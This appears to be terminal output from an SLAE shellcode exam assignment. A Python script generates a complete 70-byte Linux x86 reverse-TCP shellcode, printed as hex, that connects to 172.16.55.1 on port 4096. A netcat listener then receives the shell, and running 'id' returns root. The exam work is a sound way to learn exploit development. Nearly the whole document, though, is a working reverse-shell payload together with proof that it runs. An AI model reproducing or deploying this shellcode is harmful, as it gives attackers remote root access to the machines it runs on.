 root@kali:~/Desktop/shared/slae-exam/assignment-02# ./shellcode-manager.py -i 172.16.55.1 -p 4096 --exec
reverse_tcp
\xac\x10\x37\x01
Shellcode size : 70
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\x04\x66\xcd\x80\x97\x5b\x68\xac\x10\x37\x01\x66\x68\x10\x0
0\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\x43\x6a\x66\x58\xcd\x80\x87\xcb\x87\xdf\x49\xb0\x3f\xcd\x80\x7
5\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"
skrox@kali: ~
Fichier Édition Onglets Aide
skrox@kali:~$ nc -lnvp 4096
listening on [any] 4096 ...
connect to [172.16.55.1] from (UNKNOWN) [172.16.55.134] 48388
id
uid=0(root) gid=0(root) groups=0(root)